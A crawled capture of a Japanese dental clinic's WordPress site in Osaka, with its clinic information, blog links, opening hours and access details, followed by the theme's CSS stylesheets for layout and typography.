<ul><li class="tof li1"><a href="https://nishikawa-dental.net/info/%e6%9d%b1%e4%bd%8f%e5%90%89%e5%8c%ba%e3%80%80%e9%87%9d%e4%b8%ad%e9%87%8e%e3%80%80%e8%a5%bf%e5%b7%9d%e6%ad%af%e7%a7%91%e5%8c%bb%e9%99%a2%e3%80%80%ef%bc%88%e4%b9%85%e3%80%85%e3%81%ae%e6%9b%b4%e6%96%b0/"><span class="entry-date">2017.04.28</span>&nbsp;&nbsp;&nbsp;<span class="entry-title">東住吉区　針中野　西川歯科医院　（久々の更新）</span></a></li><li class="tof li2"><a href="https://nishikawa-dental.net/info/%e9%87%9d%e4%b8%ad%e9%87%8e-%e8%a5%bf%e5%b7%9d%e6%ad%af%e7%a7%91%e5%8c%bb%e9%99%a2-%e3%82%a4%e3%83%b3%e3%83%97%e3%83%a9%e3%83%b3%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6-%e5%be%8c%e7%b7%a8/"><span class="entry-date">2016.02.29</span>&nbsp;&nbsp;&nbsp;<span class="entry-title">針中野で安心インプラントなら西川歯科医院　～インプラント後編～</span></a></li><li class="tof li3"><a href="https://nishikawa-dental.net/info/839/"><span class="entry-date">2016.02.15</span>&nbsp;&nbsp;&nbsp;<span class="entry-title">針中野で安心インプラントなら西川歯科医院　～インプラント前編～</span></a></li><li class="tof li4"><a href="https://nishikawa-dental.net/info/%e6%9d%b1%e4%bd%8f%e5%90%89-%e9%87%9d%e4%b8%ad%e9%87%8e-%e8%a5%bf%e5%b7%9d%e6%ad%af%e7%a7%91%e5%8c%bb%e9%99%a2-%e3%80%90%e5%99%9b%e3%81%bf%e5%90%88%e3%82%8f%e3%81%9b%e3%80%91/"><span class="entry-date">2015.11.20</span>&nbsp;&nbsp;&nbsp;<span class="entry-title">東住吉で噛み合わせも診れる歯医者(歯科)</span></a></li><li class="tof li5"><a href="https://nishikawa-dental.net/info/%e6%9d%b1%e4%bd%8f%e5%90%89%e5%8c%ba%e9%87%9d%e4%b8%ad%e9%87%8e-%e8%a5%bf%e5%b7%9d%e6%ad%af%e7%a7%91%e5%8c%bb%e9%99%a2-%e3%80%90%e5%96%ab%e7%85%99%e3%81%a8%e7%a6%81%e7%85%99%e3%80%91/"><span class="entry-date">2015.11.13</span>&nbsp;&nbsp;&nbsp;<span class="entry-title">東住吉区の針中野で禁煙を応援する歯科(歯医者) 【喫煙と禁煙】</span></a></li></ul>
</div>
<div class="box blog_box">
<h3>歯にまつわるお話<a href="https://nishikawa-dental.net/category/teeth_diary/"><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/home/all.png" alt="一覧をみる" /></a></h3>
<ul><li class="tof li1"><a href="https://nishikawa-dental.net/teeth_diary/%e6%9d%b1%e4%bd%8f%e5%90%89%e5%8c%ba-%e9%87%9d%e4%b8%ad%e9%87%8e-%e8%a5%bf%e5%b7%9d%e6%ad%af%e7%a7%91%e5%8c%bb%e9%99%a2-%e4%bc%91%e8%a8%ba/"><span class="entry-date">2016.08.01</span>&nbsp;&nbsp;&nbsp;<span class="entry-title">東住吉区 針中野 西川歯科医院  (休診)</span></a></li><li class="tof li2"><a href="https://nishikawa-dental.net/teeth_diary/%e6%9d%b1%e4%bd%8f%e5%90%89%e5%8c%ba%e3%80%80%e9%87%9d%e4%b8%ad%e9%87%8e%e3%80%80%e8%a5%bf%e5%b7%9d%e6%ad%af%e7%a7%91%e5%8c%bb%e9%99%a2%e3%80%80%e3%80%80%ef%bc%88%e7%82%ad%e9%85%b8%e9%a3%b2%e6%96%99/"><span class="entry-date">2016.07.25</span>&nbsp;&nbsp;&nbsp;<span class="entry-title">東住吉区　針中野　西川歯科医院　　（炭酸飲料）</span></a></li><li class="tof li3"><a href="https://nishikawa-dental.net/teeth_diary/%e6%9d%b1%e4%bd%8f%e5%90%89%e5%8c%ba-%e9%87%9d%e4%b8%ad%e9%87%8e-%e8%a5%bf%e5%b7%9d%e6%ad%af%e7%a7%91-%e7%9f%a5%e8%a6%9a%e9%81%8e%e6%95%8f/"><span class="entry-date">2016.07.19</span>&nbsp;&nbsp;&nbsp;<span class="entry-title">東住吉区 針中野 西川歯科 (知覚過敏)</span></a></li><li class="tof li4"><a href="https://nishikawa-dental.net/teeth_diary/%e6%9d%b1%e4%bd%8f%e5%90%89%e5%8c%ba%e3%80%80%e9%87%9d%e4%b8%ad%e9%87%8e%e3%80%80%e8%a5%bf%e5%b7%9d%e6%ad%af%e7%a7%91%e5%8c%bb%e9%99%a2%e3%80%80%ef%bc%88%e5%94%be%e6%b6%b2%e6%a4%9c%e6%9f%bb%ef%bc%89/"><span class="entry-date">2016.07.11</span>&nbsp;&nbsp;&nbsp;<span class="entry-title">東住吉区　針中野　西川歯科医院　（唾液検査）</span></a></li><li class="tof li5"><a href="https://nishikawa-dental.net/teeth_diary/%e6%9d%b1%e4%bd%8f%e5%90%89%e5%8c%ba-%e9%87%9d%e4%b8%ad%e9%87%8e-%e8%a5%bf%e5%b7%9d%e6%ad%af%e7%a7%91%e5%8c%bb%e9%99%a2-4/"><span class="entry-date">2016.07.04</span>&nbsp;&nbsp;&nbsp;<span class="entry-title">東住吉区 針中野 西川歯科医院</span></a></li></ul>
</div>
<div class="pad_box">

東住吉区で歯医者をお探しの方は、西川歯科医院までお越し下さい。西川歯科医院では、「患者様へ最良の治療を提供したい」という思いのもと、従来の保険治療を中心にしながらも、患者様全員へ「ご自身の状況にあった治療」として、様々な治療の選択肢を準備しております。患者様には十分なコミュニケーションと治療説明などを行うため、お時間を頂きながら治療を進めて参ります。
また、歯医者は「痛い・怖い」と思われがちですが、患者さまにリラックスして治療を受けていただける環境を心掛けております。 お口のことでお悩みの方は、東住吉区の西川歯科医院にご相談ください。

</div>
</div>
</div>
<!-- /.column06 -->

</div>

<!-- **************************************** -->

<div id="subject">
	<!--<p class="num">診療科目</p>-->
	<ul>
	  <li><a href="https://nishikawa-dental.net/general/">一般歯科</a></li>
	  <li><a href="https://nishikawa-dental.net/child/">小児歯科</a></li>
	  <li><a href="https://nishikawa-dental.net/whitening/">ホワイトニング</a></li>
	  <li><a href="https://nishikawa-dental.net/implant/">インプラント</a></li>
	  <li><a href="https://nishikawa-dental.net/prevent/">歯の予防について</a></li>
	  <li><a href="https://nishikawa-dental.net/denture/">デンチャー（義歯）</a></li>
	  <li><a href="https://nishikawa-dental.net/disease/">歯周病</a></li>
	  <li><a href="https://nishikawa-dental.net/no_pain/">無痛治療</a></li>
	  <li><a href="https://nishikawa-dental.net/cerec/">セレックについて</a></li>
	  <li><a href="https://nishikawa-dental.net/laminate/">ラミネート</a></li>
	</ul>

</div>



	<footer id="colophon" role="contentinfo">
		<div class="site-info inner">
			<div class="foot_info">
				<div class="open">
					<table>
						<tr><th>診療日</th><td>月</td><td>火</td><td>水</td><td>木</td><td>金</td><td>土</td><td>日</td></tr>
						<tr>
                            <th>午前<br>9～12時<br>（土曜日は<br>9～12時半）</th>
                            <!-- <th>午前<br>9～12時</th> -->
                            <td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/foot/open.png" alt="●" /></td><td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/foot/open.png" alt="●" /></td><td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/foot/open.png" alt="●" /></td><td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/foot/open.png" alt="●" /></td><td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/foot/open.png" alt="●" /></td><td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/foot/open.png" alt="●" /></td><td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/foot/close.png" alt="／" /></td></tr>
						<tr>
                            <th>午後<br>14～19時</th>
                            <!-- <th>午後<br>14～19時半<br>（火曜日は<br>14～18時半）</th> -->
                            <td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/foot/open.png" alt="●" /></td>
                            <td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/foot/open.png" alt="●" /></td>
                            <!-- <td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/foot/open2.png" alt="▲" /></td> -->
                            <td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/foot/open.png" alt="●" /></td><td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/foot/close.png" alt="／" /></td><td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/foot/open.png" alt="●" /></td><td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/foot/close.png" alt="／" /></td><td><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/foot/close.png" alt="／" /></td></tr>
					</table>
				</div><!-- /.open -->
				<div class="logo_area">
					<h3>歯科・小児科・インプラント・咬合治療</h3>
					<p><a href="https://nishikawa-dental.net/"><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/foot/logo.png" alt="西川歯科" /></a></p>
				</div>
				<div class="access_info">
					<table>
						<tr><th rowspan=2><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/foot/train_icon.png" alt="電車" /></th><td>近鉄 針中野駅</td><td class="td03">徒歩3分</td></tr>
						<tr><td>谷町線 駒川中野駅</td><td class="td03">徒歩7分</td></tr>
					</table>
				</div><!-- /.access_info -->
				<div class="other_info">
					<p>お気軽にお問い合わせください</p>
					<p class="tel"><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/foot/tel_icon.png" alt="TEL" />06-6692-7086</p>
					<p><a href="https://nishikawa-dental.net/access/"><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/foot/access_bnr.png" alt="当院までの詳しいアクセスはこちら" /></a></p>
					<p><a href="https://www.jda.or.jp/search/detail_37854.html" target="_blank" rel="noopener noreferrer">※施設基準届出項目等のご確認はこちら</a></p>
				</div><!-- /.other_info -->
			</div><!-- /.foot_info -->
			<div class="foot_map">
				<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3283.4842918486625!2d135.529824!3d34.61720000000001!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6000de9b556b632f%3A0x9157c5c389ccfd84!2z6KW_5bed5q2v56eR5Yy76Zmi!5e0!3m2!1sja!2sjp!4v1429504573835" width="580" height="400" frameborder="0" style="border:0"></iframe>
			</div><!-- /.foot_map -->
		</div><!-- .site-info -->

		<div class="foot_belt">
			<div class="inner">
				<div class="foot_nav">
					<dl class="dl01">
						<dt><a href="https://nishikawa-dental.net/">HOME</a></dt>
						<dd><a href="https://nishikawa-dental.net/access/">アクセス</a></dd>
						<!--<dd><a href="https://nishikawa-dental.net/contact/">お問い合わせフォーム</a></dd>-->
						<dd><a href="https://nishikawa-dental.net/category/info/">インフォメーション</a></dd>
						<dd><a href="https://nishikawa-dental.net/category/case_blog/">症例ブログ</a></dd>
						<dd>求人応募の方へ</dd>
<dd><a href="https://nishikawa-dental.net/recruit/">－スタッフ募集</a></dd>
						<dd><a href="https://nishikawa-dental.net/recruit_intro/">－当医院のご紹介</a></dd>
						<dd><a href="https://nishikawa-dental.net/recruit_summary/">－求人概要</a></dd>
						<dd><a href="https://nishikawa-dental.net/recruit_form/">－求人応募フォーム</a></dd>
					</dl>

					<dl class="dl02">
						<dt>医院案内</dt>
						<dd><a href="https://nishikawa-dental.net/staff/">スタッフ紹介</a></dd>
						<dd><a href="https://nishikawa-dental.net/first/">初めて来院の方へ</a></dd>
						<dd><a href="https://nishikawa-dental.net/price/">治療費の目安</a></dd>
						<dd><a href="https://nishikawa-dental.net/item/">商品紹介</a></dd>
						<dd><a href="https://nishikawa-dental.net/intro/">院内のご紹介</a></dd>
						<dd><a href="https://nishikawa-dental.net/faq/">Q&A</a></dd>
					</dl>

					<dl class="dl03">
						<dt>診療について</dt>
						<dd><a href="https://nishikawa-dental.net/general/">一般歯科</a></dd>
						<dd><a href="https://nishikawa-dental.net/no_pain/">無痛治療</a></dd>
						<dd><a href="https://nishikawa-dental.net/child/">小児歯科</a></dd>
						<dd><a href="https://nishikawa-dental.net/cerec/">セレックについて</a></dd>
						<dd><a href="https://nishikawa-dental.net/whitening/">ホワイトニング</a></dd>
						<dd><a href="https://nishikawa-dental.net/laminate/">ラミネート</a></dd>
						<dd><a href="https://nishikawa-dental.net/implant/">インプラント</a></dd>
						<dd><a href="https://nishikawa-dental.net/visit/">訪問歯科</a></dd>
						<dd class="full"><a href="https://nishikawa-dental.net/prevent/">歯の予防について</a></dd>
						<dd class="full"><a href="https://nishikawa-dental.net/denture/">デンチャー(義歯)</a></dd>
						<dd class="full"><a href="https://nishikawa-dental.net/disease/">歯周病</a></dd>
					</dl>
				</div>
				<div class="foot_tab">
					<div class="tab_select">
						<ul>
							<li class="hover active">針中野</li>
							<li class="hover">駒川中野</li>
							<li class="hover">東住吉</li>
						</ul>
					</div><!-- /.tab_select -->

					<div class="tab tab01">
						<p>東住吉の駒川中野付近にある針中野駅は、大阪市東住吉　駒川五丁目にあり、東住吉のほぼ中心に位置します。<br>その針中野駅から徒歩3分の場所に西川歯科はあります。<br>歯医者は「痛い・怖い」といったイメージを抱かれがちですが、そんなイメージを払拭するためにも、常に患者さんの立場に立って考える、西川歯科では、患者さんに無理をさせない診療を心掛けております。<br>
今まで「痛い・怖い」が原因で歯医者を敬遠されていた方は是非、針中野の西川歯科にお越し下さい。
</p>
					</div>

					<div class="tab tab02">
						<p>東住吉にある駒川中野駅は、大阪市東住吉区針中野1丁目にある大阪市営地下鉄谷町線の駅です。<br>子供から高齢者まで、あらゆる歯を健康な状態へと導けるように、西川歯科では総合的に考えて治療を行っています。<br>また、患者さんに安心して歯医者（歯科）の診療を受けて頂けるように、落ち着いた雰囲気づくりを心掛けており、患者さんに、より満足していただける歯科治療を提供しております。<br>是非、駒川中野の西川歯科にお越し下さい。</p>
					</div>

					<div class="tab tab03">
						<p>東住吉は、大阪市で8番目の大きさをもつ行政区であり、大阪府のほぼ中心に位置します。<br>東住吉の駒川中野付近は坂道がほとんどなく、針中野駅を始めとして商業施設が発展しており、中心部には東住吉区役所、南部には東住吉区役所出張所もございます。<br>当院では地域に根ざした歯医者さんを目指しています。<br>虫歯治療、歯周病治療、予防歯科、小児歯科など、西川歯科はあらゆる状態の歯に対応致します。<br>歯医者に対して不安など感じておられる方、症状や治療方針など丁寧にご説明させて頂きますので、安心して東住吉の西川歯科へお越し下さい。</p>
					</div>
				</div><!-- /.foot_tab -->

				<div id="pagetop">
					<p><a href="#top"><img src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/img/common/foot/pagetop.png" alt="PageTop" /></a></p>
				</div>
			</div><!-- /.inner -->
		</div><!-- /.foot_belt -->

		<div id="copyright">
			<p><small>Copyright © 西川歯科. All Rights Reserved.</small></p>
		</div><!-- /#copyright -->
	</footer><!-- #colophon -->


</div><!-- #page -->


<script type="text/javascript" src="https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/js/jquery.matchHeight-min.js"></script>
<script>
jQuery(function() {
	jQuery('.match_height').matchHeight();
});
</script>


<!-- User Heat Tag -->
<script type="text/javascript">
(function(add, cla){window['UserHeatTag']=cla;window[cla]=window[cla]||function(){(window[cla].q=window[cla].q||[]).push(arguments)},window[cla].l=1*new Date();var ul=document.createElement('script');var tag = document.getElementsByTagName('script')[0];ul.async=1;ul.src=add;tag.parentNode.insertBefore(ul,tag);})('//uh.nakanohito.jp/uhj2/uh.js', '_uhtracker');_uhtracker({id:'uhrisFzOEp'});
</script>
<!-- End User Heat Tag --><script type='text/javascript' src='https://nishikawa-dental.net/wp/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/nishikawa-dental.net\/wp\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","sending":"\u9001\u4fe1\u4e2d ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://nishikawa-dental.net/wp/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://nishikawa-dental.net/wp/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://nishikawa-dental.net/wp/wp-content/themes/twentytwelve/js/navigation.js'></script>
<script type='text/javascript' src='https://nishikawa-dental.net/wp/wp-includes/js/wp-embed.min.js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/style-blog.css
body_size: 689
content:
/* blog-site-content
*************************************************************** */
img.wp-post-image {
	margin: 0px 24px 24px 0;
	float: left;
}
html body #page .blog-site-content {
	width: 720px;
	float: right;
}
html body #primary.blog-site-content article {
	border: 1px solid #20CA93;
	background: #fff;
	padding: 23px;
	margin: 0 0 48px;
}
.blog-site-content header {
	border: none;
}
.blog-site-content header.archive-header {
	padding: 0;
	margin: 0 0 24px 0;
}
.blog-site-content h1.archive-title {
	background: #20CA93;
	color: #fff;
	font-size: 20px;
	font-weight: normal;
	line-height: 48px;
	height: 48px;
	padding: 0 0 0 20px;
	margin: 0 0 24px;
}

.blog-site-content h1.entry-title{
	/*background: #20CA93;*/
	color: #20CA93;
	border-bottom:1px solid #ccc;
	font-size: 20px;
	font-weight: normal;
	line-height: 48px;
	height: 48px;
	padding: 0 7px;
	margin: 0 0 24px;
}

.blog-site-content h1.entry-title a:link,
.blog-site-content h1.entry-title a:visited,
.blog-site-content h1.archive-title a:link,
.blog-site-content h1.archive-title a:visited {
	color: #20CA93;
}
.blog-site-content .entry-content {
	padding: 0 24px;
}
.blog-site-content footer.entry-meta {
	text-align: right;
}
.blog-site-content .nav-single {
	padding: 0 24px;
}
.blog-site-content .nav-single span a:link,
.blog-site-content .nav-single span a:visited {
	color: #666666;
}
/* blog_side
*************************************************************** */
#secondary.blog_side {
	width: 220px;
	padding: 128px 0 0;
	margin: 0 40px 48px 0;
	float: left;
}
.blog_side .title-nolink {
	background: #20CA93;
	color: #fff;
	font-size: 16px;
	font-weight: normal;
	line-height: 38px;
	height: 38px;
	padding: 0 0 0 20px;
	margin: 0 0 24px;
}
.blog_side ul {
	background: #ffffff;
	padding: 0 12px;
	margin: 0 0 24px 0;
}
#secondary.blog_side ul li {
	font-size: 12px;
	border-top: 1px solid #ccc;
	line-height: 35px;
	margin:0;
	
	overflow: hidden;				/* "overflow" の値は "visible" 以外のものを指定する */
	-o-text-overflow: ellipsis;		/* Opera 9-10 */
	text-overflow:    ellipsis;		/* IE, WebKit (Safari, Chrome), Firefox 7, Opera 11 */
	white-space: nowrap;
	width: 100%						/* IE6 では width の指定が必要 */
}
#secondary.blog_side ul li:first-child {
	border: none;
}
.blog_side ul li a:link,
.blog_side ul li a:visited {
	color: #666666;
}

--- FILE ---
content_type: text/css
request_url: https://nishikawa-dental.net/wp/wp-content/themes/nishikawa/style.css
body_size: 11800
content:
/*
Theme Name: nishikawa
Template: twentytwelve
*/

@import url('../twentytwelve/style.css');

.pc_hide {
	display: none;
}
/* =Common
---------------------------------------------- */
.mincho {
	font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "Times New Roman", "メイリオ", Meiryo, serif;
}
.gothic {
	font-family: "游ゴシック", YuGothic, "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, Verdana, sans-serif;
}
.tof {
	overflow: hidden;              /* "overflow" の値は "visible" 以外のものを指定する */
	-o-text-overflow: ellipsis;    /* Opera 9-10 */
	text-overflow:    ellipsis;    /* IE, WebKit (Safari, Chrome), Firefox 7, Opera 11 */
	white-space: nowrap;
	width: 100%;                   /* IE6 では width の指定が必要 */
}
html body {
	background: #fff;
	color: #333;
	width: 100%;
	min-width: 1000px;
	padding: 0;#whitening .column03 .text_area p
	margin: 0;
}
html body #page {
	background: transparent;
	//font-family: "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
	font-family: "游ゴシック", YuGothic, "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, Verdana, sans-serif;
	box-shadow: 0 0 0 0;
	width: 100%;
	max-width: 100%;
	min-width: 1000px;
	padding: 0;
	margin: 0 auto;
}
p,
.entry-content p {
	font-size: 14px;
	line-height: 26px;
	margin: 0 0 24px 0;
	letter-spacing:1.2px;
}
b {
	font-size: 16px;
}
img,
html body #page .entry-content img {
	box-shadow: 0 0 0 0;
	border-radius: 0 0 0 0;
	vertical-align: middle;
}
ul,
.entry-content ul {
	list-style-type: none;
	margin: 0 0 24px 0;
}
ul li,
.entry-content ul li {
	line-height: 36px;
	margin: 0;
}
dl,
.entry-content dl {
	margin: 0;
}
#page dl dt {
	font-weight: normal;
	line-height: 24px;
}
#page dd {
	line-height: 24px;
}

html body #page article {
	border-bottom: 0;
	padding: 0;
	margin: 0;
}
.breadcrumb p {
	text-align: right;
	line-height: 48px;
	margin: 0;
}
.entry-content table {
	border: none;
	margin: 0 auto 48px;
}
.entry-content table tr {

}
.entry-content table th {
	background: #C0F5E4;
	color: #020000;
	font-size: 16px;
	font-weight: normal;
	white-space: nowrap;
	vertical-align: middle;
	line-height: 24px;
	padding: 12px;
}
.entry-content table tr:first-child th {
	/*border-top: 1px solid #279FE3;*/
}
.entry-content table td {
	border: 1px dashed #ccc;
	color: #333;
	vertical-align: middle;
	line-height: 24px;
	padding: 12px;
}
.none {
	display: none;
}
.cf {
	clear: both;
}
.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.center {
	text-align: center;
}
.right {
	text-align: right;
}
.full {
	width: 100%;
}
.mg0 {
	margin: 0;
	position: absolute;
	top: 240px;
	right: 450px;
}
.mg2 {
	margin: 0;
	position: absolute;
	top: 170px;
	right: 450px;
}
#content{
	position: relative;
}

.red {
	color: #f00;
}
.mini,
p.mini,
.entry-content .mini {
	font-size: 10px;
}
a:link,
a:visited {
	color: #333;
	text-decoration: none;
}
.hover:hover,
a:hover {
	opacity: 0.7;
	filter: alpha(opacity=70);        /* ie lt 8 */
	-ms-filter: "alpha(opacity=70)";  /* ie 8 */
	-moz-opacity:0.7;                 /* FF lt 1.5, Netscape */
	-khtml-opacity: 0.7;              /* Safari 1.x */
	zoom:1;
}
a:hover {
	text-decoration: underline;
}
.inner {
	width: 1000px;
	margin: 0 auto;
}
ul.divide {
	overflow: hidden;
}
ul.divide li:first-child {
	margin: 0;
}
ul.divide_2 li {
	/*width: 480px;
	margin: 0 0 0 40px;*/
	float: left;
}
ul.divide_02 li {
	width: 480px;
	margin: 0px 0 0px 40px;
	float: left;
}
ul.divide_3 li {
	width: 324px;
	margin: 0 0 0 14px;
	float: left;
}
ul.divide_4 li {
	width: 220px;/*235px;*/
	margin: 0 0 0 40px;
	float: left;
}
header.entry-header {
	margin: 0;
}
html body #page .lower-site-content article {

}
.lower-site-content {
	margin: 0 0 48px 0;
}
.lower-site-content h2.big {
	color: #1FCA92;
	font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "Times New Roman", "メイリオ", Meiryo, serif;
	font-size: 30px;
	font-weight: bold;
	text-align: center;
	line-height: 50px;
	margin: 96px 0;
}
.lower-site-content h2.bd {
	background: url('img/common/h2_bd.png') no-repeat center bottom;
	color: #1cad7e;
	font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "Times New Roman", "メイリオ", Meiryo, serif;
	font-size: 30px;
	text-align: center;
	line-height: 48px;
	padding: 0 0 24px;
	margin: 0 0 96px;
}
.lower-site-content h2 span {
	font-size: 14px;
	margin: 0 12px 0 0;
}

.lower-site-content h2 img {
	
}
.lower-site-content h3 {
	color: #1CAD7E;
	font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "Times New Roman", "メイリオ", Meiryo, serif;
	font-size: 25px;
	font-weight: normal;
	line-height: 32px;
	padding: 0;
	margin: 24px 0;
}
.lower-site-content h4 {
	color: #4c402d;
	font-size: 16px;
	font-weight: bold;
	line-height: 24px;
	margin: 0 0px 24px 0px;
}
.lower-site-content h5 {
	color: #765F37;
	margin: 0;
	font-size:14px;
}
.lower-site-content h6 {
	margin: 0;
}
.note {
	color: #E74B08;
	font-size: 14px;
	font-weight: bold;
}
.column {
	overflow: hidden;
	margin: 0 0 48px 0;
	clear: both;
}
.lower-site-content .column {
	margin: 0 0 96px;
}

/*.page-site-content {
	background: url('img/common/h2_belt_left.png') repeat-x 0 48px;
}*/
.row {
	overflow: hidden;
	margin:0 0 36px 0;
	clear: both;
}
.img_area {
	width: 480px;
	margin: 0 0 0 40px;
	float: right;
}
.img_area p {
	margin: 0;
}
.text_area {
	width: 480px;
	float: left;
}
.text_area p {
	margin: 0 0 24px;
}
.pad_box {
	overflow: hidden;
	border-radius: 10px;
	border: 3px solid #c8bfb0;
	/*-webkit-border-image: url('img/common/pad_box_bd.png') 8/8px 8px 8px 8px round;
	border-image: url('img/common/pad_box_bd.png') 8/8px 8px 8px 8px round;*/
	padding: 2px;
	margin: 0 auto 24px;
}
.pad_box p,
.pad_box ul {
	border-radius: 6px;
	border: 1px solid #c8bfb0;
	text-align: center;
	padding: 18px;
	margin: 0;
}
.entry-content .note {
	margin: 0 0 24px;
}
.entry-content .bnr {
	text-align: center;
}
.column00 p {
	margin: 0;
}
.lower-site-content .column00 {
	background: url('img/common/h2_bg01.png') repeat-x 0 48px;
	min-height: 200px;
}
.lower-site-content .column00 .inner {
	background: url('img/common/h2_bg.png') repeat-x 0 48px #fff;
	min-height: 200px;
}
.lower-site-content .column00 .inner .wrap {
	position: relative;
	text-align: center;
	min-height: 200px;
	height: 240px;
	width: 272px;
	margin: 0 0 0 119px;
}
.lower-site-content .column00 h2 {
	/*display: inline-block;*/
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	/*display: table-cell;*/
	vertical-align: middle;
	
	color: #1cad7e;
	font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "Times New Roman", "メイリオ", Meiryo, serif;
	font-size: 28px;
	font-weight: bold;
	line-height: 30px;

	width: 1em;

	margin: auto;
}
.lower-site-content .column00 h2 span {
	position: absolute;
	top: 54px;
	left: 60px;
	font-size: 20px;
	width: 1em;
	line-height:24px;
	padding-top:30px;
}
.lower-site-content .column00 h2 span.rotate {
	position: static;
	display: block;
	-moz-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
	padding: 0;
	margin: 0;
}
.lower-site-content .column00 h2 strong {
	position: absolute;
	top: 80px;
	left: 40px;
	font-size: 28px;
	width: 1em;
	line-height:28px;
}


.pa_t20{
	padding-top:20px;
}
.pa_t30{
	padding-top:30px;
}
.pa_t40{
	padding-top:40px;
}
.pa_t50{
	padding-top:50px;
}
.pa_t60{
	padding-top:60px;
}
.lower-site-content .column00 h2 span.pa_t60{
	padding-top:60px;
}

.column01.first ul {
	display: table;
	margin: 0 auto 40px;
	border: 1px dashed #ccc;
	padding: 12px 210px;
	width:580px;
}
.column01.first li {
	background: url('img/home/trouble_icon.png') no-repeat 0 50%;
	width: auto;
	padding: 0 0 0 24px;
	font-size:16px;
	line-height:40px;
	letter-spacing:1.2px;
}
.column01.first  ul.harf{
	display:table;
	width: 860px;
	margin: 0 auto 40px;
	padding: 12px 70px;
}
.column01.first  ul.harf li{
	width:48%;
	padding: 0 0 0 2%;
	float:left;
}
.column01.first .row01 {
	background: #E9FCF5;
	padding: 5px;
}
.column01.first .row01 .box {
	border: 1px dashed #ccc;
	padding: 24px;
}

input[type="submit"]{
	background: #1FCA92;
	width: 120px;
	height: 40px;
	padding: 5px;
	color:#fff;
	font-weight:bold;
	font-size:18px;
	letter-spacing:2px;
	border:none;
border-radius:0;
	margin:30px 0 0 0;
}

input[type="submit"]:hover{
	opacity: 0.7;
	background: #1FCA92;
	color: #fff;
	border:none;
	border-radius:0;
}
input[type="submit"]:visited{
	border:none;
	border-radius:0;
}

.bnn{
margin-bottom:30px;
}
/* Header
---------------------------------------------- */
#masthead {
	padding: 0;
}
#masthead .head_belt {
	position: fixed;
	/*background: #fff;
	background: rgba(255,255,255,0.7);*/
	width: 100%;
	z-index: 1000;
}
#masthead .head_left {
	width: 260px;
	float: left;
}
#masthead .head_left p {
	position: relative;
	margin: 0;
	z-index: 10000;
}
#masthead .head_right {
	width: 700px;
	padding: 12px 0 0;
	/*margin: 12px 0 0;*/
	float: right;
}
#masthead h1 {
	color: #333;
	font-size: 9px;
	font-weight: normal;
	margin: 0;
	float: left;
}
#masthead .tel {
	font-size: 30px;
	/*line-height: 40px;
	margin: -5px 0 0;*/
	line-height: 25px;
	height: 25px;
	margin: 0 0 18px;
	float: right;
}
#masthead .tel img {
	vertical-align: baseline;
	margin: 0 10px 0 0;
}
#masthead .tel a {
	display: block;
	color: #1cad7e;
	font-weight: bold;
	height: 25px;
	padding: 0;
	margin: 0;
}
#masthead a:hover {
	text-decoration: none;
}
#gnav {
	/*padding: 12px 0 0;*/
	clear: both;
}
#gnav ul {
	width: auto;
	margin: 0;
	float: right;
